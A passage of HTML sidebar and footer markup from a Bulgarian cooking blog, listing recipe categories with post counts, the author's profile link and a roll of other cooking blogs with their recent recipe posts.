https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s800/IMG_0521.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s1024/IMG_0521.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s1280/IMG_0521.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s1600/IMG_0521.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title'>
<h3 class='title'>
Торти
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_15.html'>
<img alt='Торти' height='188' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s250/IMG_5375.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s72/IMG_5375.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s128/IMG_5375.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s220/IMG_5375.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s400/IMG_5375.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s640/IMG_5375.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s800/IMG_5375.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s1024/IMG_5375.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s1280/IMG_5375.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s1600/IMG_5375.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Категории * Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%90%D0%B7%D0%B8%D0%B0%D1%82%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Азиатска кухня
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%91%D0%B0%D0%BB%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Балканска кухня
<span class='label-count'>(41)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B4%D0%B5%D0%BD'>
Великден
<span class='label-count'>(50)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Испанска кухня
<span class='label-count'>(13)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%9A%D0%BE%D0%BB%D0%B5%D0%B4%D0%B0'>
Коледа
<span class='label-count'>(81)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%A0%D0%B0%D0%B7%D1%8F%D0%B4%D0%BA%D0%B8'>
Разядки
<span class='label-count'>(82)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%A1%D1%80%D0%B5%D0%B4%D0%B8%D0%B7%D0%B5%D0%BC%D0%BD%D0%BE%D0%BC%D0%BE%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Средиземноморска кухня
<span class='label-count'>(110)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%A8%D0%B2%D0%B5%D0%B4%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Шведска кухня
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%B2%D1%81%D1%82%D1%80%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
австрийска кухня
<span class='label-count'>(17)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%B3%D0%BD%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
агнешко месо
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
американска кухня
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
английска кухня
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D0%B0%D0%B7%D0%BE%D0%B2%D0%B8%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8'>
базови рецепти
<span class='label-count'>(48)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D0%B5%D0%B7%D0%BC%D0%B5%D1%81%D0%BD%D0%B8%20%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
безмесни ястия
<span class='label-count'>(190)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D0%B5%D0%BB%D0%B3%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
белгийска кухня
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D1%8A%D0%BB%D0%B3%D0%B0%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
българска кухня
<span class='label-count'>(106)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B2%D0%B5%D0%B3%D0%B5%D1%82%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%20%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
вегетариански ястия
<span class='label-count'>(179)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B3%D0%B0%D1%80%D0%BD%D0%B8%D1%82%D1%83%D1%80%D0%B8'>
гарнитури
<span class='label-count'>(37)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B3%D1%80%D1%8A%D1%86%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
гръцка кухня
<span class='label-count'>(39)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B4%D0%B5%D1%81%D0%B5%D1%80%D1%82%D0%B8'>
десерти
<span class='label-count'>(402)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B4%D1%80%D0%B5%D0%B1%D0%BD%D0%B8%20%D1%81%D0%BB%D0%B0%D0%B4%D0%BA%D0%B8'>
дребни сладки
<span class='label-count'>(73)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B7%D0%B0%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
заешко месо
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B7%D0%B0%D0%BA%D1%83%D1%81%D0%BA%D0%B8'>
закуски
<span class='label-count'>(136)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
италианска кухня
<span class='label-count'>(497)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BA%D0%BE%D0%B7%D1%83%D0%BD%D0%B0%D0%BA'>
козунак
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BD%D0%B0%D0%BF%D0%B8%D1%82%D0%BA%D0%B8'>
напитки
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BD%D0%B5%D0%BC%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
немска кухня
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%B8%20%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
основни ястия
<span class='label-count'>(189)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%B8%D0%BB%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
пилешко месо
<span class='label-count'>(65)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%B8%D1%86%D0%B8%20%D0%B8%20%D1%84%D0%BE%D0%BA%D0%B0%D1%87%D0%B8'>
пици и фокачи
<span class='label-count'>(52)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%BE%D0%BB%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
полска кухня
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%BE%D1%80%D1%82%D1%83%D0%B3%D0%B0%D0%BB%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
португалска кухня
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D1%80%D0%B5%D0%B4%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
предястия
<span class='label-count'>(170)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D1%82%D0%B8%D1%87%D0%B5%20%D0%BC%D0%B5%D1%81%D0%BE'>
птиче месо
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%80%D1%83%D0%BC%D1%8A%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
румънска кухня
<span class='label-count'>(11)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%B0%D0%BB%D0%B0%D1%82%D0%B8'>
салати
<span class='label-count'>(90)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%B2%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
свинско месо
<span class='label-count'>(74)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%BB%D0%B0%D0%B4%D0%BA%D0%B8%D1%88%D0%B8'>
сладкиши
<span class='label-count'>(187)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%BB%D0%B0%D0%B4%D0%BE%D0%BB%D0%B5%D0%B4'>
сладолед
<span class='label-count'>(25)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%20%D0%BF%D0%BE%20%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0'>
стъпка по стъпка
<span class='label-count'>(81)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D1%83%D0%B1%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82%D0%B8'>
субпродукти
<span class='label-count'>(15)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D1%83%D0%BF%D0%B8'>
супи
<span class='label-count'>(54)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D0%B5%D0%BB%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
телешко месо
<span class='label-count'>(51)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D0%B5%D1%81%D1%82%D0%B5%D0%BD%D0%B8%20%D0%B8%D0%B7%D0%B4%D0%B5%D0%BB%D0%B8%D1%8F'>
тестени изделия
<span class='label-count'>(250)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D0%BE%D1%80%D1%82%D0%B8'>
торти
<span class='label-count'>(90)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D1%83%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
турска кухня
<span class='label-count'>(57)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%84%D1%80%D0%B5%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
френска кухня
<span class='label-count'>(81)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%85%D0%BB%D1%8F%D0%B1'>
хляб
<span class='label-count'>(121)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%88%D0%B2%D0%B5%D0%B9%D1%86%D0%B0%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
швейцарска кухня
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%8F%D1%81%D1%82%D0%B8%D1%8F%20%D1%81%20%D0%BE%D1%80%D0%B8%D0%B7'>
ястия с ориз
<span class='label-count'>(53)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%8F%D1%81%D1%82%D0%B8%D1%8F%20%D1%81%20%D0%BF%D0%B0%D1%81%D1%82%D0%B0'>
ястия с паста
<span class='label-count'>(54)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%8F%D1%81%D1%82%D0%B8%D1%8F%20%D1%81%20%D1%80%D0%B8%D0%B1%D0%B0%20%D0%B8%20%D0%BC%D0%BE%D1%80%D1%81%D0%BA%D0%B8%20%D0%B4%D0%B0%D1%80%D0%BE%D0%B2%D0%B5'>
ястия с риба и морски дарове
<span class='label-count'>(121)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget Profile' data-version='2' id='Profile1'>
<div class='widget-title'>
<h3 class='title'>
За мен * About me
</h3>
</div>
<div class='widget-content individual'>
<a href='https://www.blogger.com/profile/13712845329408612536' rel='nofollow'>
<img alt='Моята снимка' class='profile-img' height='95' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc/s113/garfield_flower.gif' width='95'/>
</a>
<div class='profile-info'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-link g-profile' href='https://www.blogger.com/profile/13712845329408612536' rel='author nofollow'>
Maria
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/13712845329408612536' rel='author nofollow'>
Преглед на целия ми профил
</a>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Footer Section (Left)'><div class='widget BlogList' data-version='2' id='BlogList1'>
<div class='widget-title'>
<h3 class='title'>
Любими блогове
</h3>
</div>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.saveurs-gourmandises.com/' target='_blank'>Saveurs et Gourmandises</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.saveurs-gourmandises.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhboUt-2k_w6DeuBfRSnvSVXsifUSrtLB9V1zIgZ9yFT5XjKBj9hF1czHzOb_4irw0PU_lnUd8vmryw47llEQlyoShX6fDNHH2IfmNbOG-tV3gN58DEj9M_W58chvOghA4AJrUmpU70H3di-2LxeGoRfZN49XpVD5T16-MxV09d87SuTmpSA47TbddUoJ0/s72-w640-h352-c/cake-muesli%20(2)-.webp' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.saveurs-gourmandises.com/2017/04/cake-au-muesli.html' target='_blank'>
Cake au muesli, spéculoos et muscovado</a>
</span>
<div class='item-time'>
Преди 5 часа
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://atuttacucina.blogspot.com/' target='_blank'>A TUTTA CUCINA</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://atuttacucina.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVvNvIFL_55wI946lG-Ys43fNBMuOGVnAm2F8z5x6YFxneqz8_d5-JwJGZXGtQySOwR9AkFjWKxsf2wyPa8UjfPMgxyC1yQh08aJROtDRx2UO-Bn_vSQ4WGYF97n6Gr3eQ4U82CeXRTdtmEiL2yUDaZgx3gHhsOcXzT9zyuPVhGlcSO3UioexsBCKlfyNl/s72-w400-h288-c/50171-gelato%20alla%20ricotta.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://atuttacucina.blogspot.com/2026/01/gelato-alla-ricotta-e-vaniglia.html' target='_blank'>
GELATO alla RICOTTA e VANIGLIA</a>
</span>
<div class='item-time'>
Преди 6 часа
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://angellovescooking.blogspot.com/' target='_blank'>Angellove's Cooking</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://angellovescooking.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhslIxOzypIIHjobS20g1Hi72m_ixMt4o8t_oXyd0ycez6_UGnrsgfSnoVH3haZtgFds5-YDvkHev-w6KkOQSRH6CDcwHpdkSF57SRlPhZMugM7GBg8SMJaAZ4JS5BOgKFAudzBCDTlwoTGOYQ2rSef77vKmvkClx1HrCNntohMeFt18JjpJt8_gt9FymE/s72-c/NB1A7398.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://angellovescooking.blogspot.com/2026/01/fluffy-caramel-dessert-cups.html' target='_blank'>
Десерт с пухкав карамелен крем в чаша / Fluffy Caramel Dessert Cups</a>
</span>
<div class='item-time'>
Преди 3 дни
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.colourswithpepeliashka.com/' target='_blank'>Цветно..... с Пепеляшка</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.colourswithpepeliashka.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh59E5mgJOUsbnIuclSrRE3CoW4HKAg_yvCn82CJnkziBvcYkAz4hxCf1H8HDlUuo64T4HuX0309MmBARqS_ePtdWUCPLiJNRQeQvUbHAHk95JVyor8LEhlM5SYX94gpX552eU9saAHh5yboqm5OWgb73GGIGtBWZVw-0nIAnpHrna0f51AJ24hSMu5jN0/s72-w612-h640-c/Screenshot_20251117_193806_Facebook.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.colourswithpepeliashka.com/2026/01/2025-2026.html' target='_blank'>
Моята 2025 и честита Новата 2026</a>
</span>
<div class='item-time'>
Преди 1 седмица
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://federicaincucina.blogspot.com/' target='_blank'>La cucina di Federica</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://federicaincucina.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBdfvArH5dY3swKsVieT2XSX2oFhWwweDAD3LAPj87EupU75E1o8HzMhKO1xBFqTSefUYhxUullJP7rlxNBYx7UHyCFSq4FOGHPNmbPTDqyFk36Q2CV-6EBl7fLKoqEM3_HALLnco8WagEX5IYZEHYlmecThpzChmOKcnItS8xrxzwPuNQV6uGRwi-7Gl3/s72-w512-h640-c/panini%20allo%20yogurt%20salati.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://federicaincucina.blogspot.com/2026/01/panini-salati-allo-yogurt-morbidi-da.html' target='_blank'>
Panini salati allo yogurt (morbidi da buffet)</a>
</span>
<div class='item-time'>
Преди 1 седмица
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aisapori.blogspot.com/' target='_blank'>Ai Sapori</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aisapori.blogspot.com/2025/12/la-cucina-italiana-unesco.html' target='_blank'>
La Cucina Italiana -UNESCO</a>
</span>
<div class='item-time'>
Преди 5 седмици
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.proverenirecepti.com/' target='_blank'>Provereni recepti by Maja Babić</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.proverenirecepti.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhklCDYjGmsaSgWztNjYFy3o4d7HzYwLaD_cnM-xfb0eHuH8fGC8vG1G4ooH5YN2aUxzsBMiNV-ixFvtf2yQ8OsAgabH63XeZHEiZV0y-QuD9k3YADR19Y7CmV0VhcwZdrkPArXUTxWkQx0KPgVf5BPj2X_zcMTZJxpSKlMd3hy18b_eUtA-PzwFayQAQk/s72-c/IMG_0159-500.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.proverenirecepti.com/2025/12/kuglof.html' target='_blank'>
Kuglof</a>
</span>
<div class='item-time'>
Преди 1 месец
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://do-kalisto.blogspot.com/' target='_blank'>От тука до Калисто и обратно</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://do-kalisto.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTarIglISfYuB4Klgl0rWSQy4WVF73AFGWuwMkgW7GGCWoCD7YiHzPuPbVhe7x1fmh33j4MgZp_tBg6Ie4YYQLkeMfBqFOmArmrbv_oBpwwvzNM-BH50vJgq3qpP4Y7vwlkczXE0xRqLXwsaz8vvkUB2ZQSHUaudt_Vr8KjDTsLQN4zyafAL59aD5DpoPB/s72-w288-h640-c/20251115_211542.heic' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://do-kalisto.blogspot.com/2025/11/blog-post_24.html' target='_blank'>
Крем с тиква</a>
</span>
<div class='item-time'>
Преди 1 месец
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://homemade-recipes.blogspot.com/' target='_blank'>LEBANESE RECIPES</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://homemade-recipes.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-EFrWjg9OKGa3g9d6f70JPUx8Xyqi4u7xo-inYNa_3FI0HkGJs9hiX1qSjo6TCD9D_0XTUr4ev8QtFpxOyczIIj-aH7pjwuZlY0yzrHk2aj7wMVFsRdASGmoNl-cfo0aEUtJziG2OzZ3P5rdYjWnfFBvVdFCzr1WJefQmixuqbBMSuQmgh2z28Vbf4qs/s72-w640-h640-c/spinach%20pies-1.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://homemade-recipes.blogspot.com/2025/11/spinach-and-cheese-stuffed-bread.html' target='_blank'>
Spinach and Cheese Stuffed Bread</a>
</span>
<div class='item-time'>
Преди 1 месец
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
